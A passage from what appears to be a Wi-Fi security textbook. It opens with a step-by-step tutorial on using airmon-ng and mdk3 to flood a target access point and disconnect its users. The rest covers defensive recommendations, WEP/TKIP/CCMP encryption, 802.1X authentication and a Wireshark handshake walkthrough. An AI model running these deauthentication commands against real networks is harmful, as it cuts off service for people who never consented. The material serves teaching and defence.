First, we need to attach our wireless network adapter. Once you've done
that, you need to open up a terminal and then type;
“ifconfig”
press enter and now you need to open up a text file because you need to
make note of some information. First, we're going to make note of our
wireless interface which for me is wlan0.
Go ahead and make note of that name. Once you've done that, you can clear
your terminal by typing
“clear”
then press Enter. Next, we need to scan available access points so we can
find a target, so type;
“iwlist wlan0 scan”
then press Enter. This will list all the available access points, so go ahead
and search for a target. Once you've found your target, you need to make
note of the e SSID and then you need to make note of the BSSID, and then
you need to make note of the channel number.
Once you've done that, we need to create a blacklist file so type;
“echo (target access point’s BSSID) > blacklist”
and then press Enter. This will create a file called “blacklist”, containing the
target access points BSSID. Now we need to put our wireless interface into
monitor mode. To do that type;
“airmon-ng start wlan0”
then press Enter. This command will create a monitor interface called
“mon0” Go ahead and make note of that monitor interface. To confirm that
is your monitoring interface is called, you can type;
“airmon-ng”
And then press ENTER. This will display all of your interfaces, and you
should see there the new monitoring interface called “mon0”. Now we are
ready to perform our DOS attack, so let's go ahead and type;
“mdk3”
then press enter. Next, we're going to type;
“mdk3 mon0 d –b blacklist –c 6”
Here, you have to type the monitor interface name which is mon0, then the
name of our blacklist file which in my case is called “blacklist”, and then
the channel of our target access point which is in my case is “6”.
Once you've done that go ahead and press ENTER. Next, you'll see that it's
going to begin sending packets and it's going to start to flood the network.
In the meanwhile if you going to look other machines connected to the
same network, you'll notice that those will be disconnected. Now we need
to go ahead and open up another terminal, and we're going to type;
“mdk3 mon0 a –m –i (target access points BSSID)”
and press Enter. From looking at another computer nearby, you should see
that it's just been kicked off the network. If you look at your Wi-Fi, you
should see that it’s been disconnected.
You can go ahead and try to connect to the targeted BSSID, but it's going to
give you a connection timeout message. That’s it. As you see DOS attacks
are relatively simple. You should see that you have been disconnected and
now we can no longer connect and that's how you can perform a DOS
attack using MDK3.
Chapter 22 Summarizing Wireless Attacks
So far we have talked about physical security, and the fact that our access
points might be in public locations. Well, many times we don't think about
that we're not able to secure those networks because they are not behind
locked doors.
We then looked at rogue access points and Honeypots. They can have
amazing impact on performance of your network by causing interference
and worse case, they can allow people into your network that you don't
want to have access to your network.
Lastly, we looked at denial of service attacks, and now you know how to
execute these types of attack as well. We can do a denial of service attack
on the physical layer.
We can also do a denial of service attack on the higher frame and packet
layers. But, how do you take this information that you've learned and move
forward?
I have a few recommendations for you. The first recommendation is to
make sure that you have a security policy that defines whether or not
employees can bring in access points and operate them in the corporate
environment.
Remember that many smartphones and laptops now can operate as an
access point and your employees may not be aware that when they turn on
that functionality and allow other devices to connect to that hotspot, they
may not know that they're implementing a rogue access point.
Therefore it's important to ensure that you have a policy and that you
educate your users on that policy and what a rogue access point is. The
second recommendation is to make sure that you're aware of what normal
behavior looks like on your wireless network.
If you know that this is how many authentication and association requests
that you normally get within an hour, and then you suddenly see a
fluctuation on the number of authentication and association requests, then
you'll be able to detect that may be an attack on your network.
Understanding what a normal behavior is helps you then to detect when
something abnormal is happening on your network. When you're looking
for anomalies, remember to look at all layers of the protocol stack, and do
not forget the physical layer.
Think about these; what is the normal expected amount of interference?
What is a normal expected amount of corrupted frames and a normal
amount of retransmission?
My final recommendation is to make sure that the IT staff has a good
understanding of how the wireless physical layer works. Many people think
that wireless is a bit like magic, it just happens.
When you're troubleshooting a problem, such as why a user can't connect to
the network or maybe they're dropping voice calls while they're roaming,
these issues need to be pursued not only at the higher layers to see where
the packets are going, but they need to be looked at the physical layer too.
Many people are a bit nervous about the physical layer because they're not
comfortable with the concept of waveforms going over the air that are
carrying your data. Therefore it's important that you make sure that you as
an IT professional have grounding in the wireless physical layer.
Chapter 23 Basic Encryption Terminology
Anyone within relative close proximity to your wireless network will be
able to capture the signals that go over the air and convert them back to 1s
and 0s. The best way to protect your data from being eavesdropped on is to
encrypt it.
When they take those signals and convert them back to 1s and 0s, they're
not able to see any meaningful data. To understand encryption, we want to
talk about some definitions.
First, we want to distinguish between an encryption and cryptography.
Years ago cryptography and encryption were synonymous. They were
basically thought of as the same way, but today we need to think about them
differently.
We can think of encryption as a process that's going to take your data, use
some secret information to then manipulate and change that message, such
that anyone then intercepting that message that doesn't have that secret is
not able to decrypt it and see the original content of that message.
Whereas cryptography, is much broader in terms of definition. It relates to
everything regarding how to secure information. Back in the day, you
couldn't get a degree in cryptography, whereas today you can.
Where you would study things like the mathematics behind algorithms,
what makes them tough and that would include things like probabilities,
statistics, ring theory, graph theory, and so on.
Well, in this book, we're only going to focus on the encryption that's used in
our Wi-Fi networks. Back to same basic definitions, imagine the following
scenario.
Imagine that I wanted to send you the message and I don't want anybody
else to know this information. Then I'm going to encrypt it with a secret and
I'm going to send you this message, and if you don't have the secret then
you don't know what this message is saying.
We refer to the first message, which is in easily readable information format
as the plain text. We refer to the encrypted text, which is unreadable if you
don't have the secret information, as the cipher text.
You may have already worked out the rule or the secret that I used to
actually encrypt my data. And if you know the secret information, for
example if I was using ROT3, then you're able to successfully decrypt the
message, so that the rule that I used to encrypt an decrypt my message is
referred to as a cipher, the mathematical algorithm that I used for encrypting
the data.
ROT3 stands for “rotating your alphabet by 3 characters” and it was used in
the early days of the Romans and in fact Julius Caesar is known to have
used ROT13, which is where you shift the characters by 13 with a listed
ABC.
So letter “A” becomes an “N” and letter “B” becomes an “O”. Back in the
day of the Romans, this was considered to be reasonably secure because
most people could not read and write, so even if they understood the rules,
it wouldn't do them any good if they decrypted the message.
Some people and businesses still use it today, but it is easily broken and
therefore not considered to be secure. Our last definition, called “key”. The
secret key that we combined with our message that we want to have
encrypted, we process it through a cipher, such as ROT3 or ROT13 and at
the end of that process we have a random set of 1s and 0s and you can't get
back to the original information, unless you have the right decryption key.
To help illustrate what a key is, let's take a look at the enigma machine,
which takes the concept of rotating our characters to a new level. The
enigma machine uses several rotors, initially three and then later on in the
war moved to five, and every time you pressed a key to have it encrypted, it
would shift the position of the rotor, which means that you didn't have a
simply substitution mechanism that we were talking about when we looked
at ROT3 and ROT13.
So this took a lot of effort to be broken. But we're here to talk about what is
a key and with the enigma machine the key is the code book. To encrypt
and decrypt, both the person who's encrypting the message and the person
who's decrypting the message, needs to make sure the enigma machine is
set up in the same way or configured identically.
That configuration is the key and it was defined and distributed in code
books and to give you a sense of the complexity, the configuration would
have included the rotor selection, the order of the rotors, the starting
position of the rotors, the ring setting relative to the rotor wiring, and then
the plug connections as part of that wiring.
Thus, if you had that secret information and you had the machine, then you
could use it for encrypting and decrypting messages. In the war they had
different code books for different parts of the military.
Now that you understand some basic definitions, let's take a look at what
keys look like in moderate wireless networks, particularly our Wi-Fi
networks. The secret key is simply string of 1s and 0s.
How many 1s and 0s is referred to as the key size and in the original WEP
system we used 40 and 128 bit key lengths. We used that secret key with the
data that we want to send and our data on a computer is also represented as
1s and 0s.
We apply our cipher in WEP and WPA, we use the cipher RC4 and in
WPA2 we use AES (more about those later). The output of which is then
your encrypted text that you can send over the air, and unless the recipient
has the secret information to decrypt that message, they cannot get back to
your original information.
Now that you have the basic definitions of plain text, cipher text, cipher and
keys, we can move on and talk about the mechanisms used in Wi-Fi
networks.
Chapter 24 Wireless Encryption Options
In Wi-Fi networks you have several encryption options that we can use. For
example if you look at the configurations on a 2800 Cisco access point, it's
usually deployed in small and midsized businesses.
If you were to open up the GUI to access the configuration options, then
select the security options, we have further options to choose from such as
authentication and encryption.
If I was to click on Encryption Manager, here we have further options that
are available for us. I can have no encryption at all, I can use WEP
encryption, and then I have the ability on the Cisco product to make that
encryption mandatory or option, and I can choose the ciphering that I want
to use.
If I click on the ciphering options, there are different ciphering options I
have such as WEP 40 bit or 128 bits, which are referencing the key length. I
can use CKIP, which is a Cisco proprietary protocol or CMIC.
Here, I also have option if I want to use WEP and TKIP, and then down
below, I have advanced encryption standard and I can use that on its own,
or I can use it in conjunction with TKIP. Therefore I can deploy both AES
TKIP and WEP.
Let's now look at those different ciphering techniques. To understand the
different encryption options we must first understand the difference
between the role of the IEEE 802.11 group and the Wi-Fi Alliance.
The IEEE Standards body is responsible, as the name suggests, of defining
the standards, the protocol itself. The first specification was defined back in
1997 and it included two options, one no encryption at all or you could use
the WEP, which stands for Wired Equivalent Privacy, and that had an
encryption option.
Due to the weaknesses of the WEP encryption, the IEEE defined
amendments to the standard to add new security options and they were
defined in the 802.11i document.
The Wi-Fi Alliance is responsible for the certification and the promotion of
the 802.11 standards. Due to the security weaknesses of WEP, they have
been delaying the rollout of Wi-Fi technologies. The Wi-Fi Alliance
decided to go ahead with the certification program based on the draft
standards, and that certification program was called Wi-Fi Protected Access
(WPA).
The key part of that certification, when it comes to encryption, is the use of
the TKIP protocol. TKIP has the advantage of not requiring any hardware
changes and so it was easier for vendors to roll it out early and fix some of
the initial problems of the WEP protocol.
Once the 802.11i standards were finalized, the Wi-Fi Alliance revised their
certification program and that's referred to as the Wi-Fi Protected Access 2
or just WPA2.
WPA2 includes the advanced encryption standard. Today any product going
through Wi-Fi Alliance certification testing must conform to WPA2. It's
important that you remember that both WEP and 802.11i covered
authentication mechanisms, encryption techniques, and message integrity.
Chapter 25 WEP Vulnerabilities
You may be thinking; why are we talking about WEP if it's the older
technology? Well, there are two reasons. One, you'll still find WEP legacy
equipment out in the market such as hospitals and warehouses where you
see legacy devices and they don't want to replace them, in fact they consider
WEP security to be good enough for the current usage.
And the second reason is by understanding WEP and the weaknesses of
WEP we can better understand how 802.11i introduced new mechanisms to
fix the weaknesses of the WEP protocol.
WEP uses the RC4 algorithm or cipher, therefore messages are processed
through the RC4 algorithm and the result will be the encrypted text. WEP
supports both a 40 and a 128 bit key.
The 128 bit key is made up of a 24 bit initialization vector and 104 bit
shared secret key. So the secret part is the 104 bits and the initialization
vector, which changes every frame, is sent within the frame itself.
The initialization vector is sent over the air, but is changed every frame.
When the receiver receives the initialization vector, it connects it to the
shared secret key and then decrypts the message using the RC4 algorithm.
Even the initialization vector changes every frame, because the
initialization vector is only 24 bits long, what happens is that if I collect
enough data that's being transmitted over the air then I can see a repeat
pattern, and a repeat pattern is a weakness in an encryption mechanism that
then allows me to break the key.
If a hacker is able to collect as little as 200,000 MAC frames being sent
over the air, then it's possible that they can break the encryption key. Once
they can break your encryption key, they can then read your user data.
To understand the magnitude of the WEP problem it's important to
understand the impact if an encryption key is broken. Firstly, in WEP, all
users use the same WEP key.
This has two implications. Firstly, it makes it a lot easier for a hacker to
collect the amount of packets that are needed to break the key because
everybody's using the same key.
I can collect packets from everybody not just from a single user. Secondly,
once I've broken the key I can not only read the data for one user, I can read
everybody's data.
You're thinking; that's bad. Well, in WEP they use the same shared secret
key for encryption as well as authenticating you onto the network. So once
I've broken the encryption key, I can then use that key to authenticate
myself onto the network and get access to your secret information.
There are five key things that the 802.11i standard did to overcome the
weaknesses of the WEP protocol. The first was to increase the length of the
initialization vector from 24 bits to 48 bits, making it exponentially more
complex to break the encryption key.
It uses separate keys for authentication and encryption, so even if a hacker
was to break the encryption key, it doesn't get them access to your network.
Third, it gave each station a unique key, which means that if I broke the
encryption key for one user, I still can't read the data from other users.
Fourth, it distributed the encryption keys dynamically, so WEP used static
encryption keys. Static keys means that the key doesn't change, whereas
dynamic keys are changing, which means that if a key gets broken once it's
changed, the hacker has to go through the whole process again of trying to
break the encryption key.
Lastly, 802.11i supports the use of temporal keys, and temporal keys, as the
name might suggest, are temporary keys. So it may be a key that changes
every time the user connects and starts a new session and that means that if
a key is broken you can only read the data for that period of time. Once the
key has changed, you have to attempt again to break the key.
Chapter 26 TKIP Basics
The 802.11i standard provided two different security mechanisms to
improve Wi-Fi encryption. The first is called TKIP and that's what we're
going to look at now.
At the beginning of the introduction of TKIP, the main advantage was that
when vendors are tried to roll out improved security systems, TKIP could
be implemented without the vendors having to change any hardware, either
in the client devices or in the access points.
This enabled them to roll out improved security solutions quickly to the
market. The way that TKIP works is that it uses the same RC4 algorithm,
but it puts a wrapper around WEP to improve the vulnerabilities of the
WEP protocol.
What does it mean to put a wrapper around WEP? Well, we have discussed
earlier for example if I was to take a key length of 104 bits plus the
initialization vector and I fed that into the RC4 algorithm along with your
data in order to encrypt that data.
What TKIP does is that it changes how the RC4 104 bit key plus that WEP
initialization vector are generated. So the way you can refer to the wrapper
and what it does is that it generates a per packet key of 128 bits, which then
is split into the 104 bit RC4 key and the 24 bit WEP initialization vector
key, which then feeds into that RC4 algorithm.
The important part here is to see that the key is changing per packet. How is
it changed per packet? Well the input generating that per packet key. The
first is the temporal key, then we have the session key and that changes
every time the user starts a new session.
TKIP also feeds in the source MAC address. Feeding in the source MAC
address means that the key will be different for each user that's connected to
the network.
Each packet also uses a 48 bit sequence counter, and this number is
incremented every time a new packet is transmitted and because that
sequence number is incremented, it means that each packet will have a
unique key.
Using a sequence number that is incremented will protect the network
against replay attacks where someone takes the frame and retransmits it at a
later time.
Because the sequence number will have changed the receiver will say that's
not the correct sequence number, and will discard that fraudulent frame. To
summarize all this, the way that TKIP wraps WEP is by changing the
keying information that's feeding into the RC4 algorithm rather than using a
static 104 bit key plus an initialization vector of 24 bits.
TKIP generates a per packet key. That per packet key is generated using a
temporal key, which changes every time the user associates on the Wi-Fi
network, meaning that these keys are no longer static, but they're dynamic.
It uses the source MAC address, which means that these keys are different
for each user that's connected to the Wi-Fi network and it uses a 48 bit
sequence counter, which not only extends the initialization vector from 24
bits to 48 bits by using a sequence counter, which increments with every
packet, which means that each key is different for each packet and it also
protects against relay attacks.
Once that per packet key has been generated that 128 is split into 104 bits
and 24 bits and then you end up with the same feed going in to the RC4
algorithm as the keying material.
Therefore what you should understand from this is that I haven't
fundamentally changed the hardware where the RC4 algorithm is working,
instead what I'm changing is how the keying material is generated that feeds
into that algorithm. Hence, I can make this change towards TKIP just as a
firmware upgrade and that addressed many of the weaknesses of the WEP
protocol.
Chapter 27 Defining CCMP & AES
In summary, we already talked about how the original standards 802.11
defines the ability to have no encryption, so your data frames will be sent in
clear text or you could use the WEP encryption which uses the RC4
algorithm.
WEP was found to have vulnerabilities so the IEEE defined the 802.11i
amendment. Because of the time pressures of rolling out security solutions
to the market, the Wi-Fi Alliance went ahead and created a certification
program around the draft 802.11i standards, which encompassed the TKIP
protocol.
TKIP provides a wrapper that wraps around the WEP, using of the RC4
algorithm, therefore addressing many of the vulnerabilities that were found
in WEP.
Because it wrapped the RC4 algorithm, it allowed vendors to update their
products in firmware. That certification program in the Wi-Fi Alliance was
called WPA or Wi-Fi Protected Access.
In this chapter, we're going to talk about the recommended encryption
technique called CCMP protocol with the AES cipher and the certification
of those protocols in the Wi-Fi Alliance is called WPA2.
CCMP stands for Counter Mode with Cipher Block Chaining Message
Authentication Code Protocol. Firstly, this is an encryption protocol, and as
a protocol, it is not only used in the 802.11 standards.
It can also be used in other standards, for example, it was defined to be used
in the IEEE 802.16 WiMAX standards. What you have to understand with
CCMP is that it provides two things.
CCMP has the counter mode, which provides the encryption, and it also has
the cipher block chaining MAC, which provides message authentication.
CCMP uses the same key, but with different initialization vectors, both to
encrypt the data frame and to understand if the message is authentic, and if
the date was really did come from the source.
CCMP provides encryption and message authentication. To put it in
perspective, TKIP and CCMP are both protocols. TKIP works with RC4
and is used by legacy equipment, but new product being built today and
certified by the Wi-Fi Alliance will use the CCMP protocol, which uses the
advanced encryption algorithm.
RC4 is a stream cipher and AES is a block cipher. What do we mean by
that? Well, the way that RC4 processes your data is to take your plain text
data frame and then do an exclusive or operation using a key stream.
That essentially flips the bits depending on the content of the key stream
and you end up then with a cipher text. A block cipher is different. With a
block cipher you take your plain text data frame and you break it down into
fixed length blocks.
The length of those blocks can vary depending on the standard that you're
using, as they could be 32 bits, 64 bits or 128 bits. In the case of AES and
our Wi-Fi Standards, it uses a block size of 128 bits.
Each block is then encrypted and then the blocks are recompiled back into
what becomes your ciphered text frame. Using blocks, enables not only
substitution at the bit level, but it allows the data to be manipulated at a
matrix level and allows rows and columns to be transposed and that's what
makes it difficult to decrypt if you don't have the key.
CCMP combines the encryption and the message integrity protocol into one
process. Because we already talked about encryption, I just wanted to give
you some understanding of the counter mode and then we'll look at the
more complete process later when we talk about message integrity.
The key things you should remember with the counter mode is that the
name comes from the concept of using a counter. The counter is made up of
several fields which are concatenated together.
Those include the source address, which means that the counter will be
different for every device that's connected on the network. It includes the
packet number, which means that the counter will be different for every
packet that's being processed.
Then it also has an incremental counter, which starts at 1 and then
increments to 2, 3, et cetera. Just like we talked about in TKIP, the counter
will prevent a replay attack.
Then just like TKIP, you have a temporal key, which will change every
session, so every time the user associates with that network. This then
becomes the keying material that's fed into the AES counter mode
algorithm along with the plain text frame and the message authentication
code to then get encrypted to be sent over the air.
In summary, we have talked about preventing people eavesdropping on the
traffic going over the air by using encryption and we stepped through the
different options that are available as part of the 802.11 standards in your
Wi-Fi networks.
We have also talked about WEP, TKIP and CCMP. With this information in
hand you can assess your organization, whether you have devices that need
to connect to your wireless network that cannot use the stronger AES
encryption.
For example, bar code readers sometimes cannot use TKIP or AES. If you
have devices that cannot use AES, there are two things that you should be
considering.
Firstly, turn on whatever encryption you have, even if it's WEP, because
encryption is better than no encryption even if it's got some vulnerabilities.
Secondly, look to map those devices and put them on a separate SSID and
have your access point map that traffic onto a separate VLAN with the
appropriate set up to make sure that the traffic cannot go to the more
sensitive areas of your corporate network.
In that way, you are limiting your exposure to the types of data that's going
over the air that's being encrypted with a less secure encryption protocol.
The second recommendation is to assess whether you have employees that
connect in public hotspots.
Public hotspots typically are completely open, so they don't provide any
level of encryption. There are a few things you need to do in this situation,
one is to educate your employees as to the security risk of connecting into a
public Wi-Fi hotspot and the fact that there is no security done at the
physical and MAC layers.
Secondly, when you're connecting at those layers, you want to perhaps have
a policy where if employees are going to send company information, then
need to do it via a secure VPN.
In other words, rather than relying on encryption in the Wi-Fi network,
encrypt it as part of the VPN application traffic. The last recommendation is
extend your thinking regarding encryption beyond the over the air interface.
If you've protected adequately your data going over the air, you should also
be thinking about how you protect your data that's being stored in your
employee's personal devices.
The real question here is what is your policy? Do you have a policy
regarding your corporate information on those personal devices? Should it
be encrypted and how will you enforce that encryption policy?
Remember that different devices have different capabilities and with a
BYOD strategy you're dealing with; not only sophisticated laptops, but
you're dealing with tablets from different manufacturers, as well as
smartphones.
Therefore it can be difficult to have a policy which is then implementable in
a consistent way across that diversity of platforms, but the first question you
should be asking yourself is, what is your policy and then secondly, how do
I then implement that policy?
Just keep in mind that data encryption is an important security measure that
you consider as part of your wireless. Now it’s time to move on looking at
wireless authentication.
Chapter 28 Introduction to Wireless Authentication
In the following chapters we are going to focus on Wi-Fi Authentication for
Protecting Access to your Sensitive Systems. First, we'll talk about Wi-Fi
authentication and understanding the basic aspects of authentication.
Then we'll focus in on 802.1X port based authentication. You can think of
authentication as a process that's verifying that the person who's trying to
connect to the network is who they say they are.
One of the most common authentication techniques is simply a password.
You type in your username and you type in your secret password that's
associated with that username.
The authentication process then verifies that this is a valid password for that
username. At that point, you're authenticated and normally given access to
the network and the network resources.
There are many ways to verify users identity, from passwords to secret
keys, or using digital certificates. First, we're going to go through the basic
authentication mechanisms that are provided by a Wi-Fi network.
We're going to compare and contrast those different options and remember
that it's not a matter of choosing one option over another, because there may
be environments where you apply multiple options.
For example, you may have employees that you want to connect to the
network and they will have one option, while guests will come in with a
different authentication option.
So the goal is to understand those options and help you distinguish between
them so you can start to decide what path you want to follow when securing
access to your network.
We will look at options that are available so then when we go through those
different options, you can see how they start to come together. One of the
most important things for you to understand about implementing Wi-Fi
security is that your security mechanisms are tied to an SSID.
Thus when you're implementing a network, you need to think about the
different user groups that you have, the different types of authentication
mechanisms that you want for those different groups, and then for each of
those groups you would set up a unique SSID.
To understand the configuration options on an access point, we can discuss
what’s available on a 2800 Cisco access point. For example, once you
access the GUI interface, you can click on security where you can see the
list of configured SSIDs.
If you have an SSID configured already, you can then select the
authentication method that you want for that SSID. You can add additional
SSIDs with different authentication methods.
When we look at the methods, you could have it completely open and with
additional MAC authentication, EAP, MAC and EAP or with optional EAP.
Optional EAP is simply a mechanism that allows a client to choose either
authentication method. If you click on shared authentication, you can also
do it with MAC authentication, with EAP, or with MAC authentication.
EAP here means that you can add MAC authentication as well. The main
thing you should take away from this is that there are several authentication
mechanisms and it's not that you can apply one.
You can apply more than one authentication to a specific SSID. The last
thing I want to share with you is that each of these SSIDs you can map
them to a specific VLAN.
So if I want to segment the traffic of someone that's connecting via a guess
authentication method versus an employee authentication method, this is
where I would set up the VLANs.
Just remember that VLANs alone does not make it secure, so you must
always put VLAN access control lists to control the traffic beyond the
access point, but we're talking about over the air authentication and not
about how to secure traffic over VLANs.
To understand the different 802.11 authentication options that are available,
we need to step through a little bit of history of the specifications. The
initial specifications written back in 1997 provided two authentication
methods. One was open authentication, which effectively meant no
authentication and the other was WEP authentication.
The WEP protocol did more than authentication. WEP also did encryption
and message integrity, but we are only focusing on authentication. There are
known weaknesses of WEP and to overcome those weaknesses the IEEE
developed 802.11i.
The 802.11i specifications included two very important aspects. The first
one, is that it included EAP as a framework for sending authentication
messages and EAP is an IETF protocol.
Secondly, it introduced the concept of 802.1X port based authentication,
which prevents any traffic going through the network other than
authentication traffic until the user is authenticated on the network.
The Wi-Fi Alliance created certification programs to make sure that
products adapted to the 802.11i specifications. These Wi-Fi Alliance
specifications were initially released as WPA, and then subsequently
revised to conform to the final standard when it was called WPA2.
WPA and WPA2 are split into two modes of operation. There's WPA and
WPA2 Personal and WPA and WPA2 Enterprise. Personal is focused on the
home and small business environments, and enterprise is focused on large
organizations that would have a network and be connected to “AAA” (triple
A) server, such as a RADIUS server, for doing authentication.
There are two other authentication mechanisms that are not within the
802.11 standards, but are very widely deployed so it's important that we
cover them as well. The first one is MAC authentication and the second is
web authentication, sometimes called portal authentication. We're going to
step through each of these authentication mechanisms.
Chapter 29 WEP Authentication
Let's begin with the easiest authentication scheme, called open
authentication. In open authentication, the station would send an
authentication request to the access point.
In some environments the access point may have some additional
capabilities for load control, and could send back an association response
with a fail code in it.
But in most situations the access point would respond back with an
authentication response which carries the success code. At this point the
station is considered to be successfully 802.11 authenticated.
The station would then proceed to send an association request. The
association request tells the access point about the capabilities of the
station.
The station would then respond with an association response message,
hopefully saying success. At this point in time the station is both 802.11
authenticated and 802.11 associated, and can proceed to send data frames.
If you take a look at open authentication within Wireshark, you can see that
the packets actually going over the air. Packet #1 is a beacon frame,
meaning that a device has listened to the beacon frame and found an access
point.
That access point has an SSID that's being broadcasted in the beacon. The
device then goes ahead and sends in an authentication message. If we open
up this authentication request, we can see that the algorithm being used is
called “Open System”.
So I'm making an open system authentication request. The access point then
responds back with an authentication response message saying that the
device is successfully authenticated.
The device then goes ahead and associates by sending an association
request and an association request, includes all the information about the
device. If you click on tagged parameters, you can see the RSN information
which reveals all the authentication mechanisms that the device is capable
of supporting.
Here, you see the association response coming back and that the device is
successfully associated. At this point, the devices is successfully
authenticated and associated and this device can now send data frames.
Let's now look at WEP authentication. In WEP authentication, both the
client and the access point have a shared secret key. If you remember when
we talked about encryption, the shared secret key is the same key that's used
for both encryption and for authentication.
This key can be either of length 40 bits or 128 bits. In WEP authentication,
when the station sends the authentication request, the access point now
responds back with a challenge text.
The challenge text is just a random number that's generated by the access
point. The access point receiving that random number, and encrypts that
random number using its WEP key.
It then sends that encrypted cipher text back to the access point, and that's
referred to as the challenge response. The access point has the shared secret
key and has the challenge text that it sent the station, therefore it can
encrypt the same challenge text.
If what the access point encrypts matches the encrypted response from the
station, then the access point can assume that the station must also have the
shared secret key.
It will therefore respond back with an authentication response that says
success. At this point in time the station is considered to be 802.11
authenticated. It can then proceed to get 802.11 associated. Once it's been
authenticated and associated, the station is then able to send data frames.
Chapter 30 802.11i Authentication Process
The 802.11i specifications added the EAP protocol and this allows
communications between your station and a AAA server, which is normally
a RADIUS server.
Many businesses use the same AAA server to authenticate the user on a
wireless environment that they use in their wired networks.
So to understand 802.11i, we must first understand the EAP protocol. But
before we do that, I want to make sure you understand the message
exchanges that happen before 802.11i starts.
There are many pieces of equipment out there that operate using the legacy
802.11 standard, such as barcode readers, cameras, hospital machines,
equipment in factories, and the 802.11 standards group wanted to make sure
that these devices could still be supported while extending the standard to
support new authentication mechanisms.
So to enable that, the EAP protocol exchange happens after 802.11
authentication and association. While it's possible to either do open
authentication, or WEP authentication, before you do 802.11i
authentication, most organizations simply do 802.11 open authentication
and association and then do the 802.11i authentication.
So, if we compare legacy stations and new stations that are connecting to
Wi-Fi, legacy equipment can continue to connect using 802.11, either open
or WEP authentication followed by 802.11 association and new stations that
conform to 802.11i, first do 802.11 open authentication followed by 802.11
association and then they will start an EAP exchange, which is what we're
going to talk about next.
The EAP protocol is what's referred to as an authentication framework.
What that means is that EAP acts like an envelope to carry authentication
messages backwards and forwards between the client and the server.
And intermediate nodes simply look at the envelope, for example the EAP
protocol, and then forward it on to its final destination. The authentication
protocol is then supported in the client and the AAA server, and doesn't
need to be supported in the intermediate nodes. What that means is that
EAP provides a framework for carrying any authentication protocol that the
enterprise might want to deploy.
In other words, 802.11 does not define the authentication protocol, but
defines the use of EAP to be able to carry messages between a client and a
AAA server, such as RADIUS.
Tthis enables the enterprise to deploy the same authentication protocol that
they do in the wired network within the wireless network. The protocols
that are most often seen for authenticating Windows computers is PEAP
and MSCHAP, which are used together.
In a mobile service provider's environment you'd see the use of SIM and
AKA. The good thing about 802.11i is that it allows you to choose
whatever authentication mechanism that you want to use and most
organizations use the one that they use in the wired network.
Now we understand that EAP is a protocol that carries my authentication
messages from my client to the RADIUS server. Now we also need to talk
about how do I get my EAP messages over my wireless LAN?
To do that, we need to talk about the EAP over LAN protocol or EAPoL.
EAPoL, like EAP, is an encapsulation protocol, so it takes the higher layer
message, in this case EAP, and forwards it into the network.
Once we've gone across the network, the network then looks inside and
asks; where is this message going and it is destined for a RADIUS server?
It will then encapsulate it using the RADIUS protocol and send it on its
way.
EAPoL is the protocol for carrying EAP messages over a layer 2 protocol
such as 802.11. Once I'm into the network, then it can be forwarded to the
AAA server, EAPoL is defined in the IEEE 802.1X standard and 802.1X
provides port based authentication.
To understand what port based authentication means, we need to talk about
the roles that are defined in the 802.1X standard. The first role is the
supplicant and the supplicant is the client device that wants to get
authenticated on the network.
The second role is the authenticator and the authenticator is the node that
blocks all traffic other than authentication traffic until the supplicant has
been authenticated.
People often get confused as to where the authenticator resides in the
network. What node is it on? Well, sometimes in the network you'll have
your client device, the access point, and you might have a separate wireless
LAN controller or the wireless LAN controller functionality may exist on a
switch and then a separate RADIUS server.
Your wireless LAN controller functionality is normally where the
authenticator would reside. It is possible that your wireless LAN controller
may also be acting as a RADIUS server.
That wireless LAN controller RADIUS server may be a separate physical
box, or that software could exist on a switching platform, and typically if
you have a wireless LAN controller, that acts as the authenticator.
You could have the situation where you don't have a separate wireless LAN
controller and everything resides on the access point, so the access point is
acting as the authenticator and also may include the RADIUS functionality
as well.
From an implementation perspective, you should just consider it a
functionality that exists somewhere in the network. Let's take a look at how
802. 1X works.
We've already determined that to support legacy equipment I still need to
802.11 open authentication followed by 802.11 association and I now can
send data frames.
So in this case, the supplicant then goes ahead and sends a data frame. The
access point forwards that data frame to the authenticator and the
authenticator is going to block any traffic other than authentication traffic.
So that data frame is not going to go anywhere in the network. In this
scenario, the authenticator would responds with a “who are you request”, so
it sends an EAP request asking the supplicant to identify themselves.
The supplicant will respond with an EAP response and carried in that EAP
response will be its identity. The authenticator receives the response and
will forward this response to the authentication server, and if you're using
RADIUS that means it will send it as a RADIUS access request.
The RADIUS server then looks inside the RADIUS message and sees that
it's carrying an EAP message. It looks inside the EAP and checks to see
whether it recognizes it.
If I am indeed a valid user, then it will start its authentication procedure.
The EAP protocol can carry different authentication methods, so the exact
exchange between the authentication server and the supplicant will differ
depending on whether the enterprise is using TLS, TTLS or PEAP.
In this scenario if we assume that the message exchange takes place and the
user is successfully authenticated, then the RADIUS server would respond
with a RADIUS accept message, which will then trigger an EAP success
message to go to the supplicant.
You might now think, “we're done, I am now authenticated”? Well, there is
an additional step that we need to do. We need to authenticate the user to
the network. How is that done?
Well, when the authenticator sends back the EAPoL message containing the
group transient keys that are encrypted with the pairwise transient keying
material, when the supplicant decrypts that message it proves to the
supplicant that the authenticator does in fact have valid keying material and
therefore it proves that the network is a valid network that has the secret
information.
In other words, 802.11i provides mutual authentication. It allows you to
authenticate both the client and the client can authenticate the network, in
comparison with WEP which just authenticated the client.
We have talked about how the authentication server and the supplicant have
the master session key and how they both generate pairwise master key and
how the authentication server sends that pairwise master key to the
authenticator.
Both the supplicant and the authenticator then generate pairwise transient
keys, that pairwise transient key that's generated is 384 bits long and it is
then broken into three individual keys.
The confirmation key, the encryption key, and the temporal key. These keys
are used for different purposes. The confirmation key is used for
authenticating the message itself by saying, this message is from a valid
source.
The confirmation key is sent in several of the EAPoL key messages. The
encryption key is used for confidentiality, but not confidentiality of the user
data, as it's used for confidentiality of key fields in the EAPoL messages.
And lastly you have the temporal key, and the temporal key is used for
encrypting user data and we talked about that already when we talked about
encryption.
Chapter 31 4-Way Handshake
In this chapter I am going to explain how you can sniff over the air and
listen to the EAPoL messages that are going between the supplicant and the
authenticator.
This is referred to as the 4-way handshake. And to analyze this exchange,
you can use the tool called Wireshark. I've done a packet capture on my
network, so I will just explain what each packet contains.
I used my own SSID to connect, and while doing the packet capture I have
connected with a device and got authenticated. What you can do is look for
EAPoL exchange messages.
I'll type into eapol into the capture filter in Wireshark then click Apply, that
will filter out all those EAPoL messages for me. Here, I've got the 4-way
handshake, or the four messages that we want to analyze.
If we take a look at this first one, this is being sent as an 802.11 data frame
and then carried in that data frame as an 802.1X authentication messages,
within the EAPoL protocol.
If we open up 802.1X first message, a couple of things I want you to note.
First it’s set a replay counter off “9”. This counter is important to prevent
people eavesdropping onto the network from capturing this packet like, and
then sending this packet as if it's an original packet.
The replay counter will protect against those forms of attacks. Our first
EAPoL message is from the authenticator to the supplicant. Within that, we
